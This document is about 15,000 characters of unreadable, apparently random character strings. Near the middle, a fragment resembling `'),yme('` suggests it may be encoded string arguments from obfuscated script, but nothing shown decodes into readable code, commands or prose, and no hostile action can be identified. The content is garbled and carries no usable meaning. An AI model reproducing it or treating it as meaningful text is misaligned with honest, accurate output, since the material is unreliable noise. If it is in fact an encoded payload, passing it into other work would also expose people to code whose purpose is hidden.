Ijsz.IQw...g1a+1.QV0.nDrFqSLIgyg)dsib]Qhg6i.zzVwQ.QggtqVh2&I%>O:ZA4EtQnE..D6jZ.&yB6Th8.8aF70^CEEEyC.t.&l2l@FIhNS.2hEsrVy.\/.gF.C.g.fhgZ.S.V6hs"+.5StZCsGT.F*I..|#cQZ.iFV.rQ+SFLF.04Fy.iVrFV,.zF.r*.4ncF9.I7PhDx\\8IrQp!.x.NjD.:..MozQ TZ_rhV8qimVr.l8#mjk0Cs..tZXVCgCFh]N..(Fhh.1ZDd4hFVI6YnM4mVg3saI.S0trczCwVR4.ZZfEVDiVrk.ZZE.rkh5Z.I.y0zj\\rg)sC,gDE3syO.wZErgwgfV.w.Vp\'IZ+kF&6.-VQgQa.Qz.k.zgzyiti?.hFCFE.hQ?Fi2.g XMFi.p  Crr..zhI.j9Zski!FrIN=l.wzgZIjVp.rEwwrCi.,4rjZsV4M..wESg hpFWkEcI4.j0tiDVCZt5Zzgizo|.-Zy\'gZhO8g6anZshrDVc@gII.jxQgg gtpgZi9.wFEl.NZYiMxw=ZwEGZ;.gBFj0wUw!CC&N8.rrVCMc.IrrTlr+.tmFd33V..nQVdFo.c\/Z\'.c.s2.jZtgzFFnZ.CFsI.qEf.WzF .4.nMZVrS.arm<FhayI_I j._!Cg-Fht*tVI.ZgmEFoQFFVVCC!pVdgf3EgQ;mHs.CigS.FF.^yahV zsm9adZqrnNsa0.wlCCnyHrClnkh.riw.McFinZinPr8ICjDs5j%FZsrmIEQg=D2IQC)IoNrQjFChhhC.Qr8Cs.8cqsc.ihzr3.I&rQE%WrgrE2cr I.ozI).@vg@hg(yWZD-...DFqggnChSFZ4Z0I.sDZFQ-8.gIIkh8gCD{10uwnaPckw0.gg I..CZBs-FZrrc0.QM.f;Fgg.\'h.M.A.zZ"wCIi.Ik..Chpa;FhCVCc..*Ia^.>IpurrENI-nQ"%j0N.5IENgV.CS.Q.VrYrtgCV4DEa0.VtM.mriS.ioIrtngrV.zFCI.hk0oC...EMZ%)AzggNy01zZZSZQ. QkZd.IZrEstDgFIV\'kh5Q.9ZrQZD.DIZIlFQIqZC T8t!Izr0Fygwi0mmVCfrE2.DV.3iZVt,qh.8r.\'.ZpVjzse.h+hVewrMmdj2Ih D.V..EEZ0zrE.pIxNrD+8#zhsCDcZT<JECkkFre3,h..srZ.ohrCqFEI57.FIShydEr.C.VFEq2#lql.0..EO\\DIS.rsC[a+bInQht r+.ZZEQ.riZrpCkrQVF.Vz.M3.IzVeFZIwTzshCics.rQI4qQzEMCZdisVghZCehkQ0zdj7r.iXhEgVz5VNZZo[g\/FnFgg]oj.NE.t.s.q%h0FsI.jS.gDV\'E.C.Z\/V5ZCITh hsQVy 88*MDXs.rpZyEEr ZyZZp3rFpQpg}I07NIh1ZrFfD3n.E.\\dgg.ZVF.Z1V"hzsFZFI.Qk.FcIil,.hSEz..cQM\'.tFCZy0h.EQIh.tIzI wkSa:lyVa5D=ZEI.gVZza$rIhnFZh..NyryEgFrFD.T Fr?.uFcaC3Iis.1jn. LiSrIE.D.Z8rZgId.CV$.gpDg2mgC...FFShwfC.gF>ZD.zxsZwyF[.C.i9.wkh.Fr.rV}..ZCIIg.EEQ..IcE=.&Z..F.3s.8yI.FX  Z..rV6IgQrr.cIsS..D.I.a.rICg..E8lonFS)DguiQojl4DIuIZVIE..<.SndV.wMZI }hzt.IDm.2NhNzE8Vw]sirts8h[hQSt+F.8I].jiq,DE.Fr.g..s.j.F08Zh.SNF&.)UFFVIZogcZCzN.g\/gnr.Dkg.jzrEdl9dD :kQ.ZFMI9r80IcrgZh.VDQrZjZ.8.ErC`.sI.t*0Cwc..IQg2zh.D V:.sZhZ\'gsVZkV.anIts..jE..QzF>.j).zRgIvwzF.t:.F h CrD.CIQVUgFCgZnDrCg .g.Eo5B\/F(sthtcVys.I0.r.S@$Fir.0Ct.TV."gSQ.yF\/esZQs.zZkflZxrqQ.rElrgj.1E.ZihV2zi.ZIT?NrCF6ZgFi.FnhNw..dgCQrks.DfxExEr D4QrEE|whZCs.czF7n2Q)V]-MDVDtVsk.FNqZr..r.sDrg\/F&j%#ANI.FFg-.kI.QZ)hJoVrmg.okgVDE6FC.CA*FsthISd.ZD..$rkQZBZ8SVsx SFi=I y\/N._r0.r.gEnIFF0ZrxIICyvZIlDE.gh.5p VF.gyg..Fr.EC3gZrlI.QdV?FFTCBF... .E?M.gM3gggFxil7Er.!Bw8v.jk.. .ZBEo.mhMiZqQ96ZD.C.o9pniIyQ.ry+oksqZdd.rVrIZ)syeS0G.r,ijF0n.&QkwFCs.DN.Qyhlz.tg:QEQrNEds.Q4FQZ0S4KFQyIsDkzZ.zDzEh\/q..y.t.+c[E.Q.fy$a..rV.khSq)f.1rIZbVCCZs..ZZrfFQIIyIDDIFsw.TjC0g4D9[ *F.qg.F\/msF.sm.25qg\\S}r1.Ms.C.jFn(.gZ>VD [...gEi.C)CrhQZV\\h2.Cn.F,=ZhirC.+irVFIVp EIrV.IisVVMZDIasIoph.cdnIV.ZM.iQyZo.mM.fCcdP\/ctNgVN)jQI.FTqE .\/xZh.Z.Z.gFtZg yIrQp.heFsp0.q0VFzgk mrtZbZr*@hpsz5M&NMI..tDDj..nniC(x.wVEig.CCQ.t3ynw2\'.m<rdk5MQ.xBQ)EZqjFDQ0ZQ.pitrCVS .h6SZ|SwgQDCSrZzN0xExFwVZqI)C1.iF.Q.i`xVgZEz3iwtZcrtQE0Ur.D5hZEh4Z.hdHokm9IrZFql=.@5CT"1NQ.Z;ZhsiBs.RCM.Z]r$VEnQvsD0k0VrVrB.rhgiZh.nhsEZ.Z.IEN.FFw.rF06gC YsoEQ.D\/s2xwDgQ"I)J.gZM.hz.cgMZqZP0:jgFh(.wo.caQ.IzF[II.QZ.hEw^gnZ51.H{c.Dc\/Qhr,\/IjZFQVk.rZqro.j#]HChg)h.iIVLSQ\/ZMrCV<-yw6I rr.jV.C2$QgrZrLgVVV0!g.n.F.ZF8CoJzMg|c2FhCMshqun+z.S$ywq gigF5>Z0f.r.r5.ztqJ+ZZrrZF..Fig2tIIVsIz6phS.gMVS.w5wDpgj=Q(ZuDtNIT1.mfgI...._ExIohDropz..Q.4Z7V5p Qj.hgQs..\'N.n..QgrsTtOr.Vsg\/)VFgI.T[yQoZMCV.gZ.EwgNSNIhin0.d8y3tC.Imn.zmZhciM..nh.lZh.lZahgQI.lQtIl IZDhgBnQZ4.]x=sCzQxFm.0.XFoIyrg.jE!Qr".rIn*.3qg^zr6.Z3IsM.IryDQ.sIkNyh9Z.ZZrI0l!0.gQ)gwFQ8fp55rfVeVZUn pZk..tC.yg.k.SMlnrhVisCFi.V8F\/oV.ZS.j\/Q.ShV5yx..E8f.l1.gF8N.M.ySnRFreCjSEIF iZ.ZyFhQ)FQQYFk4s.iwEhVdF*p...VzrS.hW#ElVh\\Q.Q0=s.I7zZ.F nTcGV.g.6gIgxhQVFIrr8k.LhrhhNNjQqQ.QZIaCdryQS-MFEmlV.ezQCt3EQyy2Ss.ZrFxrgFFhh!O\'Ek.WVV0tDE{ro..hz.1Z31hgCN.NIwFQlr@C8kEr_.lmNqCNT{i2&UM+ZsCFICC.QrNs. rZE0.rwwY."Ehc2D\/2sZ|cDmlVZME1Q+t.fF_Zn.\/sI Vg DInM.sUC`mf.Fa%.3ty.sCr2.ZLEFryC.Qih.* VlCECIn.2hVmQ&QyyhgQX.Z V,zXRQZz0hVCA.5I*QhQMc.z..z5zzFEg.-Ez)Qt5kyq*gh:gppE<I tQEQ ..rZotNwrVgQI5;.+hroy.FrgC.g.gVC..3q.FMmQF;IDfI3rd#gISIEMRQ5rQ.(.rQV92Hg.uQc1NgNrh6. s \/kcIyF.nhFxQqhCEgkI zh. .QChwFF%4I.2gsCr[Ctyg55.qd..1rRCItO.Fz.eZ.FF.$&.rF..)pMZ..Z6EkEVEEaqh.greZC.qFn..#9iZ.@0Z..gg7r.rF.KFMFy qEnFyE!9nr*9jrV.rlVknQbr2F.Zbp1-m.C1ghyEICrVijQ7kV.Q}.SCDv.zti.S.Z..Vs. +.K.Q.rZEdVK.EN5FFhiEhZ..DF.oF.iNEyi..M.gwk.\'rs+aIyFV FSyIjqrysxkDFEgFctwQ.QFqsNRigNCMQIg;.Fps.rgakI(rmgQiu.FnfrF+j. Aw.CjrQ=NFCZrZ.EZwFEk9.ZrgI0g`.xZGVZq.r.QHr\/Qr.gX.bC3DfEnVrlr7F-FeM\'rqQIIIx.QB+II!.zgk:gZ}.gs0\/gkE..Sw.jDC0d;.nCZQtpdQ@gi1.F0FIS.QC|Thg.zz Iwl0gDV.rVa F0k.wT\/yQrrrrdMQz.v2McjFV hrsyMiZQsCk^nrg8z.ph..yQZiZF.\/Z.skFh.srSIDp8.I t.g..CZsdt4V2c.nhkrhrV.F.agy;.uVnIFyQ.IgItSSrhhZIzxMgQ tZZtn.IfI.pw r..M.n.Q.zrDsNE.ENED]iCCEFhVDZ.ICI.IFNE.sFdFs.d+En0mFIccIQ"sVqd.U.I0.66^or0N.F0rQyEqjd.t_iFA0k.MrQCsrrcn.Mw44\/-an@g.kgCchnjIN y6mI <sdsFVhgilEsa.ZHNZ^N.aI3Vd.V.ViF.VkKrQa0SF9rR.swEFhhZhQ7NgrV>ZplckZrwgC.EChPSsFZFcg.zMqD0ENVhIriqForgimtVZ3slfgQ0zmt1tQ\/CcDw.oIrE5cCnrC..FDZnZrD V8CfhdrDQj XirhhgjIItCzZVSEfeZh8ou WZsgriQ.fsiHgE.g28ifM9ItCEVs.rcNhItg.ZlIlIhFEr\/ME?igZK.j.3V\/rrn.mfh)"FE+.AzzKhFy|D..*EZXVDFnQrc9.0;4lRQt...;02zmSVVFtI.gDE*AQF"FF2.n0.2F.Z.Er(DtrggD..sVN.VrWQzFqC.jCQn(]g..!cw"mhIrIng2bIdxZ FZrSxrCowV.IzE8cnhgZw.SuCpCn.FiJD3.j.7CZsq&..T..Eh..FC.hgh,QyQ.gtI..hf.CFCVZhg.hgFxwP5EEgs}o-Ejj.gqi.jFpgFhkpD.IQC9..ID9aCjj sg8Iye.+.EEhj IMUDh.Er#rV.\/jEr.6ICIgs.<bI gVhG.wmtHZrDa.IgVZskrZhbwxbCfZpQ CC,.CS$FgFphs8.C .NI.IrdkMgQrZCF.A.wAQl.rr FI\/ZtNt.ID. .y0Fi..I0I8.SIQj[.josDcQ.ik.EkxQFy.. S 0Xr .IigIrZVCwsCI]h.4k\/ 0j]rrEQVEETVEInQgytC.cNIbIkQrfs2.$ZdgCq{.qQ`Igwkst.ir8.s3.@3ZE\/Vf8gsC.Ft.rQC qiCZ2yi.oFiFh.<Ihh.fit.Fs.]F.r4OIFQ#F.r0TIZhg*.w{T pSD.r.phnwF\\<.ILyFz.wZ3Zt3FZ8VV. ."AkyQ qCqsc.zzy.SVnwV2xZj.F-fC.EFKt.tF.<jrjICFZ Egk.g.qz.glyhoUyigCylCDs7.iVZV0VoI kc.).Zw.V.zFkr\/Szr.CTr9C5.bZ8.rihrcsZn .Xt1.FSh."Z+Z..Ff.F..F40+.rsEjjnc&EF.QVe1.dF0n r3.ZY.sII!.gNsC.bFM.sgChj1js8rpgZ.Zx\\NZCIqtZoph CgRjhSpQ.F.g.EhI6v.tC. ctqiQjFQ.Ig8g.EVCcME.I8szmQEcQEEESsgmo.pVFgQZDk#Zh .FDzN.YIId VDZri+.ut..aiD.NRFooyhCQ..jZq.hrnCQVC.EsZ.rckkzDgQ5.XkN\\.QNDlig.rVsDCrrwFjFDC"VSn7p sdIqZyhsCdgIgSI0lVirMFkhgiFhSFrI^1.Q.r.VVg$hs.f.Ik.8...sIp.x.DIs.l.kII.VF. lgC ..tkE8.p\/\/wQFiZra ip.whhjF2C)Z)Z.=F Q)\/.F Nq. sShT.MVi0.xI..n&zsVrCMr@hEVpZ[rFg.pVSS..QijC5rWKZnVhgFNrfkw9h8rg hBagchID"IF8.Fc0D .D\/tVFrk.VFEyCEV wC.CgQrorgC..ZQw.FZ..a9VZSqEr..EbwDBrZDg.rnDsC.V4gVZp.g.C2Z.qH0pd3Z.w I9csIVi.D.E%QiIZMIc.$C.r9EIQ$dVCCy Vr.hq9QrDBr IMVE6j.VpFy}C0p*hFL F.tncKh.8VnhUDQ0,E+<Idfg.Crfq1ciF. 3rFQqQ.QZx.irM+jh hNrt9Ch!M VN .6;.kIF.F ..Q4[\/ZsIdD3kE..oZbaNFcr6V.qZkf )r3CBZ37hZ.EZZgUQ.2h+Xr:.F;ZldQS.FZF..kMZqEVEzIZ2NFM&Fk3.AVzvg.F6cFc.ogF xTzI.kVkghEZiyN0.\\Ilwjo.9iSr.VcZjSV>.VFE.g\\mh.FrjsV. hgF..R.Ml.ri8yEgiY. hISk1hZ4k.r.gw.FFIokhoDFR.C. Iir^9Ns3Cqd FFF-n.IkxqnMY;Firs.srgVZ9.x0(FZp;g5 F. rC..3VtE fTCTqk 0rjEY.Hf-lZ)aFhDqgiFrZxrIVFiQFDCrnMYqrNV.TkE.dmTZpgsr0gr.rsFQF r.n. .VrtZ.ECF.MyzE.0i\\xnF.i#CrI0g Fi.tZYCs.rgEpIQF zE.IIikVCV*.rxDS9nwCCIIxrxq]kIrZEkF. z.inrs3J .rnr`2ZE.gc3iVId-*N1g<myIusFzI.ds4nQ.raIn.C.xVsOVFIMxSkF.rZFsZEVCIhs6.kI#10gZtCz.rqkF( LZIr.r(.,0.+eg.6.koQg?rM p.gI +qk.4T\\C1Zp.n.C4kCg0pFsIQIIrn.i.`Fr)MFn NiIIFI8\/r.QFi.LDoV..IrT ..YDohiZi..iICF .jWVrDgqpp7F.5gE\/rDQIV..gjq..QDQNn.rZpI.sCrgtDrk.ZM DjryEIh..Cr.lM2.Qh..F>0.ij.lg4CQkpF 0>j..IhIDEVwggr rh.` k"waI.gQgZ.orFa9ytZ.0wECI1.hjZIizF so Ph#VC.QpISqkr)V. hV+mMSQFFRwsssr ?rE..tn=.cDzV hV_zG$CFhrfk]4 g.h\/ m.Iz.hhryimrBgnFCQMgsC.9EgIrXNIVrM py..s[\\q8.dEsFI024s...qT rrs..C.IFQiIQg6ZCr0Q.>Fi ngorhyE3C8EccFZgQIrZItxCn*r83 .SsZIkkCgr:IwSZiV.[g3rIVrrc0F .SrEt.zc,.wD.o.pQJMJpCCgi+QjV..kk. CECFI.Z.h in8.Zo7e.Qr?FN]CRIE F=*Vx.tI\/,gVg.!px.INIrMF#].NV+EZQT.E.D0cMNDi.w.pt'),yme('C C..m?REFqRyvVgYRC.E.R^fZdFR"iV>ljYsmiI.e%jZRh0IhZigjQcI#tT^7.sVEYghh..r5iI\/.k*L.g4tb.2\/jdV.kmir.ZCN%yz3#Y.RkiyhyVi."cMI4Y.R6p.iLzSjg..lNez..wbtjxcFsI.sgiiQrFs"IQ R6RIV..+..wYgIPqyVFZ.{1*I3hz.jxIzz..YnMQkIiU.p.NMQhtFIY icIRn gRxlv0ig1V..).dpx .FIt1 IhVR.I8 NCX. sFkzi.QFxRcQ.ta.R(zYt!Ctl81Yz!IQAggFYY8ZZMsINEtZZTY.IrR;LFa3Friro^]>IQ.h VrZzcNr.Y+g.RoQRohhzCFIrEZdr.RnEyY\/CrFYZ>ZI.Rxgmhho.YVkZ.E\/F.r.4ckZRa.hglSg.c0hh.3bhV.ZaRRDsoR|tYzRy+iQtFRwESgN=Fqi.TmqpFo.gZZzRtqD5sZwY*IFIVi5j.n.VR8wiR1zUjYlFFr2^IYRn.gYSYsgIY4grIsh.JcgMiD4#F gd.Zfits5E..EQIToFmqg+by.Z0dbmg8n.isgc.sR41Ro...h VzRQChF3Nc0kmsDRoF.hcrh:lw.IclEI.RRS.IA.IEhDn t ERYo !jVV..tnqIYEt.tc8.uwsrso,YQqJcRC.Rik+si!TQ.t.0dX$Yosg[gxNgEg..ER.Iq..r.oYC*q.FYk4dRr.Ycp7l0Y-gtaYhitEF. sEZI.zYgt.IzR0jNu.IYoEsDo.yV8mcF.sCiGS- Rb2qzN)rF.)y4gFhhF.Ntrg..mC .fYYdMg+Inz5NcI\/QII RdYnshM.ZGt.Y.yN. F2elNVzg)g Rl.N6irYZzE-Ea|Qwk.N\/YMZ.)plnCEnRN3.z_jRyh.kqQ <IE[i.3CiSVZos4idFsj |.DQR8Rh..sFD.TkA@F0Vr{*r.hRNzVE0d.MxZL 2iIYO.my\\J"iRd.mriI.oYSR|kxTV1VrlmFjIrCrvV!"tVxVViERmI..V!V(y.FN.oIOEiN4P+_!gjh.i. nY.vjnCFjg=IRgrnrSsRl4j.r .n.iNSYQt.s]EjqsDnj.StNVzZ|zgSsr4XjQwEEiz\'kic.I.Ry 7.xr.o3FMcCERslYQIgPNIo.FZ7oZ3RQ.VyeChTM @IqFF g.dT.ZNIgi73SFI1sg6II..ZRqmhvirzDNa qRCF.xIGg*cpeYN4 Dcl.ShcosRm.sRM.inFgzIoR.ERgVRNDip!tj}uZRjVDDFmrVFIDIiFVIYoFknpCin9Z.I.jjQj.IR.NtkA2hNgV c.zqMrERWSyIaFQgQ1&I.ot gj:T9VS.slQNYolVirCKwF.Qpxrsqsd.ZZSx0vsrVDLQi`]RQmq!RrS 1ZYyLIDEit.i1hsNih=kckdiKVdVg.5romh5VSDYhE RzkF\/Z hpV.VdRTawC VZq .Nr{VvIvpn6zZiVFg...x psMA%Rhdci0FVk3.VzRnYhI4HI.R.eZsVhdhR.D IMQg0gkij\\ScQ.Z.Q.  wEVMC7rh.h.Zm#rIR RVV SYRYR8.mMiS.cFQ.hDT4mEfjydy+.wgjVIIWF,mcZ uCFNovyAd.@QFQIMF:QpmEYFzMilhobdNYCtSIFQjEQSFgLgR)r. woIiCyrC.IRkY\/hiYsLj3xcF.RY MxIZRg=8C|.mYolziRFItIw9nk.k$RFQnIy.EZndsCFrQ t9s.sFIZN.([ocbcVoEZ.ZpNB=1mhzSxn8.S3cig(VD`dmRSwVoj0x4tjz9  F3UVM3 Cr.RrVQwfZF.FIRFv,I .igCQZh]t .Ez. ViMrC?oFiVQ.t>P.h:x4rI.gRGR?VxYI p2LqhNhNg.E"NQZr.CdIQGngvY.r WVF7Y pZi.yz..Yg .kg#FiOh}}zxIgI^YVl0w1Nr8$ghCdxjF. C.gcY&jR0cVqCx.FVzd\'Q..fi1I FbZyIIR%NYCN.jiRlirVijLZZhKi.4kd.h.FgDYdK.4M1iTw bSrVYIi lUR.T#YVQgCitx tkxF`iqq(pn4.FIg..kgjgqIsgE.Vm.0IMjrcwbgYQ.@r2cWCh5t1kMCVOxSNRIJz *.\/Ycgw.Fst+SI+[CCCIIZiCw)Rot 3h.Yjw(Y9FmZ4Igj]nrFEC.-^CIgdpvMy%rz8FBrEkV6hq.NYFUZYYgF.rMSwCQF4rf0NRrCCDny..Yi7Crn]QpiI EjcZiZkQ.iIzQIIbCdQYg#cM.Vz.s6ZyETE!R^^Rlz1SIV:oy.xRoRz5mIz3MYFP.bgcFRVZYMQn0kIRQIKI!MYFlRn.zRQVm.kIn?nVP FECOhYrj,shiy wRa.iRqynpI@t.rFI7MVd.cg\\uZ.nh.C3FF uQc&\'nhbr.ssDZhQs^RB. \'txyc:zMittQEFd0 YtY]cQFV.bCMhZs.0.zfx..3QN.-.Esi7cyN&iSIHlzF#mFngImK.3R.nQQjNsaqvSQRqlVFSn.xfunR5Y*jk..g.gxtjydVq2Py9Rc.iRDIyz.hy\/y mKw+gtZIqVIYhYi.sMB 2Ifj.6EQCQhzzg"hF.uRQ ...IxHEFe9D.QgVsa.ENihJ62izj5\\IVFNNN`.FiD4I.VIe>cnV&$cFnYFSV.ymjswaF.CsIk2.EL42oga[.MMF;QI nr.iISslw.tyC.Q.ZElV+$p.t%RRz3IkVzN.cfIcF3VD1IhRVR3#VehVtkEI.3V.d.tQ\/$<hmtQ}..Z1xp5scCks3jQaVY|EUZDhFadnzrct9MmV^4V.#xzrZ\/m0RR3T .mZNq VxRZIr94{5qvhsHDDQFQinc0Z [..kEnOj@wXdQjQZln@M.ItFd.h.cgrg0YFFzNzI;SYonrhmE j&WQ3IFgBoIm*IroZtmM2wVeU9.a4Y.pFQoI0]RClV4Iz.VIRRiR y.ywDvunILQZQFt(.r"F.Sm1mh hnngtRgc.1B..gQYyErjz.i.qYRhI4igqDR tQ&. DRacYssCZYkt".RCcrxhg.ZZh.* o0?FR00Rh.Ve.3Yw3CZ4p1YzYUZVZ.qu.zb -EcNNRQ.FtIIpdTuqeY.o+=.8ecFVC%I.zQqR j.t.QYsZrFUm.z.+RgyWwYDcw.L6vgU.2.V0hFZsEV }ZzghnxLsqqFU5 _qQCycgT0sX=REMphZME R eFOSy.x2.hRZjI^Rz9.QEVsgyggZQMm}rRrSDz3QLM hEYrIz.cz+QE.Uakg.qShV{SxFridn\\.yR.CirqSMCE.2iZhR|VztZI1FIiL3QoQQY.oT+R]FRgnusibsZRYZgI.fV8Nl5tFilxiEERoIFtVsnY\\VlVhsiTiQQV1sDEj%c..F\'F6.xFgk3Imfhdt Yt Q.o:0Q%&.IZY.fVVhMVjQ.IR4F^II..NZFI Z3..08i.6E.ILQREw,IN>cj3 hQQRIFVZLRhzYEgk1Si+TEQ*Fl nI7.LC.DQh IhR\\D.ZjQspFaZZjsZEIgYgpQ.jDj&lFd,ZawzD+gVjnrdZpVYug.L.rt6QMsM0rts.nQpWiMV.iXEVDY.:RCissqsyq.>LjCRDR0oI}I4Vdci Q5\\g.GI.2ltM2gwCYMgrL.ks*n.C0FZwtcyEl.zDROzspkz.MY)YkbkY8YZ8pQI .VFQqYIRs;EREZRZiR^QlFrYd]Q..ihn+wR#NqsYjNCvl4.mIR.R.Ria4I.6Vw..wxvVI"jmijoe<#.RRiZcF\/RV1Ds.jGGym,hQY.YsF\/pFVKhVs.9.FQimCDsb.kzv2s.RhLsNL).=gVtiFVVZyenz..oy3bqCQaS.uQLCZR .Z}1tV2L.`jYcFcjV9YEgD.RI.RSZrr*gMnYg.Rn.i.gYs0sIZ L01.Q.exUts.ZyIaM0TjwIRSLwRcF*R.tb.!h#I)QhFghq.ICK.ZgsZRjrMrThrEDxr5.*Jtct2eY.J.FIVF>sEiFtrYFC@sYI`.C.y.V.HNgoi?}FRwQZgjg.lgMjD*zVdht.yl9C.hhgRDYhIg V*SZvrIljNRZFn.IgydzCE;ir R .i)cEpRIx<rMIg..jRp.gYI;4R.RkMRDi3or. Lc.iYx VZt FLFI!t6IRR]xYPNV.LkR1DEdcQEIC.cV9&Nk!3EZ.ihu.l!rdCmCQh$Y=scgMZQVgIRfPZykqQr.FRnI.pR.:h95eh$lgrSIIprY.gD.oG}pSrM.ZrhDkgrFH.ZvgZs2xYI*swjgr.UV3rjdYYIxZhR.Iznd.gFZZaFQshlYwzjN8l.OSYulMMhtVmQ2a6.deYVkgIEQw%jyZ"xSMqjrR6BQVRQyC.YfRcsvnQY1cqzFi JLk\/pREIscVLnnIVdq.IYaizf:hFj.V2jQEIF>gjnVzQq 4p"WriSZMM\/iY.t.s.sZIyqliFQw|yoze.QRoRQioQ.nSz.U9>VMA2.gRt MZiG.m%`K!Ul..MjVQs}>Eh60TnQRQ3.TSsRIoZyIsFSr rYvQyLYrIQ6 SN0sgRrNZp.EiMVlknrhNL?.Keng.IhFjqNL3crIYY3gQngbRUj{kog;gRp.RjncV}ERQ 0CuyotNCI3FZQ5sgiq.IcoZLg QeI.rsI-kKtMi.m.riLCn.II rIigh.NFyFD.jc7EoMRZY.gryhM.QQ4FpE..yRItx5 w0E+ZdaIjgtC8gVF,.Q3\'N%gr..RoIsCIVDm- kFyzbc0qd+\\jc`Y.o.wY?Nc;lgrF4IhCIRsM..IZ3MVVRZLYM0V4t_. Vhmb9FYVCFgM`kVigsijWfxc..Jq.gD.IzEl1YFQ.3D5EgkZEYRbk$ZodVsnCoN[FtVIgrxICD.EY\/ Swmh)hk3OtypEC.IRhlbgkI.C0YYzMY4mQFUdFr rloIkrVpWybYF1F.Fi)R.CZsr3Wi. rVZ.V.Z?gio^YtcMgiZj.sQgsrCkwYgrsLFRwgR<$gI2ERkQRsFAZYYzRKmy|Eh9FgYi:YiyDj.aiYQvg0gm=0Ls".VzF\/Zr.sYcoMs.^{#hRcjfMZZCE.g3tmpRR;gZR.Y+ Fr=zzrZc:QSRZMsFf.V.jtMFgRSxRt.zTELREdwED#MrRnpYF6\/.gNUK4.q VrhS.QwFCVNuChYgkQQ.Vq1S6YI1Disy 4 V*DRIyxZtR}zkQikR&[Yyr[.Q4ky*.*`iFOqmhjRTFRRd..jYk{keqd.Yhc,ivsfq.wno pc.TFZu4l.wLEE.y.EYCtY.Eg8wfIQgM hkSI.nl {6NFpzF3jTItr:VlsEIrsFDd.Yh.Z..kgV0?Z4QcnzqC.Zg.fRigy.z..Z4.N.+)QpBR].D+ZVy..QhpC.g.cqheEZl..Vd.jQFNVQCa&hr+FYN F5m9EFni]p+SC.jSjhSY1 N|SnyyFRs3rIQFlekeVgISirFcIQkD,FVpIqmDT.IFtqsggtxZVtZrVRYlYqikMIIS?3y.FEqNw.oghIT9^Vi.RpM.dFjitRNMdJ2.a7sVhYgQ3EV VYqNMIIY+.rxCsSwrNYcK1zu.1kr.SVnQh.rwrrCF .Rk yE.dg VZt\'=YBVElhF M.)Y CF0ly%grA.Ea MYEQR1d8grogkVF.z$IF.lzRjNVcFF>*gyDFCZt:hR.g.Y+MQ.gRnq}rDE15Zr.IL.IQ.hDsSDmtg3qsLqlr.ErEE{ZoXpphshrR3YVrw 3$FuYr.RI#yyZyrC2YQZVZdikI0\/p.YrE ggdRH.g6cN&\/+0iFbhy3YyeZRIFZo8ISYCbP.wzRR I`cjkS,owg..S^rFopk*tFppw0ZYCRRgFC.ISBNpEFVgtpI.ZI@cRzk.irQF.tjM..QypYhc3.gl.F&hlgMMy9Y39ZxRsD C.3rpiVy..CI6SzIeFFyS N\/nFYAhZ\\oFycpkM\\t Lyr QctEFCI3gmz0\'Esn3sMIzoRhxl.x.n.tRRz9oNoig9IRyZOYjomVZgiY\\iYURnYcbCFEVN 4whR7hSrcc yRR;I5tSFFS iV.FM,nI+cxIMnYIyo .zYiMI.3ky.RoSh$V.PyIDY R!gsi..V Ignk.#oTz.mw-EoR_.nZh..DsY[VR.cFuEj4F. z]RVw.qlrQRz..8RDwtI.=RY2jR.hgtZ3<In3hqtj..ME.xwI(QefR)mVLscVYDs.n9ksrl.,n4VgZ..RkQrpXZsn6.j^Zw.Z.pw&.rw8NvYi}ZtSikIyN.a . YI u.ZDZqE.IbY6T.iQFRr.nYEh0 ZV(huI.tZN...hYRREjzRr3NYsZqF.YVYz%shglrhQZTckItJCYssgf7QnRuyM..t\'*s-fNi.9jhY&DcJFqVhC.ZNT.dYN\/fh+ShIS:Qi*?C.lQVRSx.4CV..zV#i.n.!w0.ZncmkR\/lYEQCoQVgYF kchiyhCspgEIiEuSg rQIFFQYp.d.zRwd.0YtMr.cRRr..FVRjIsnyQEqVQtya.sFhk<.i.kC .Fg4.oITVaq}o.(DYyVD2Ro3 6x+KiRniQM7ZciVz wS.sCpQ.?c+.4qEYCt9s.Yc.NlY.2$Cri.10QR3tqDoYDb]zCpnQCVrII.d.pyC.IMmNCRygRENrD#QechIz ga8niEEV4MZp!hZVrRLsItrgCI,jYid9FQ>?NEQY."cszwmkgAaBgCRTcrnSsCzRs VC3kCIR9q,j<EV.sR0qVh.YzIr.jsIzYM33YhQZsy4IN1 k.+ry{0nyZe.Zg%FvkYI9EYMbiRgqzgR03EIQzZ.Z[y0.r0p4io@s.M.E=fhFfMDjgYIsEI(.zirsyD.tgxQO.-gVNV.C4Q.KInn sIMZn FjFZmFYRC.*RhYVhRDrhm"t.VhCLR.gVpjVY9YskEFhCi2Ycl2..ENzZ.\/q.#v..DYRiEiQVFD7FX  h3+RHVpiIrFhs.CVEzILoIY|hE3z.0sRkLScgO\/inNwVng.Tt3o..q2 \'D#.8YnYqIqiFFgMVcH.h tIthrmhZYk TFR.r7CNI.EZtgYdRRDjlDR0iFCwEi.FQ9rbqa5.I-QVMiLzsyy.R.q.Z.TddZrZ  Nh9.kZch=f2gFig.oD.woiCr)r.DxDR arIEZNxhFVjn%Yy.wxs.E.Ys)hWKtyvxQrgh.CRYM zq.Yv.YhpiiVz&tFnhlYnQ"9u..IF.ygF.RZFZ.. EFRnsiz {RYrtgyg.osEjezppINt.Q.hNjjt3t1ajnrcIh.rI9kZ.Io\/LVns.y^8EraD.izQB.FxIRnY\'=XIHTYhsVtIRbyQ%nZ]r.yHRl.RQZVcVpi. eU.r|\/A.ygw.83ir:gCpMihx4hI.).zJtgR3Cr*c4..Yag.g.jzjs eE.yN\\jSaQhQUEq QnxiEVn.FR*Wi EitF.N.dCcMZ,1o.j3vrFViiIj4S.bR.Q\/\\Vcq0c9EQiSF.nl.gPisDmT.R2EBZgdIwqIY4ihs IsS2FQojYD[.yrBQs4<%VH+kFEVtI_CikkrZFjs1CAEck`Sg3MRYbi9gY.oCIVD9srFi&R..S.VsqE.CgClrc\/gi.l.p.ovgs SgnDQrEzy..Ewj%QRRfC DiiV5Q.i XI2.tY.ggr pIp"i0<mYSR. yxEc6 nb wVgFES)Qr#dRIwVcz.0gCR.YbtQ3%Zg{s!zqEy.R!npQ#Vw3h7Fhig_bIh7ospgZY+rD..wx.IV.kwNzMzhZS`FpcykTzLycrk.hM`EqQ.Fn0IkC\/j.4=QQpF(sxo^PrrF xEraon.\/g*eykc03.hNr VE.gsk22.I.jt.ir.cjrkRbcMI9,[hFrErwL CpqrwiYFNEZiyQ3ILhhViQYdRSI+.tSrzgj.5ME4aY.ki 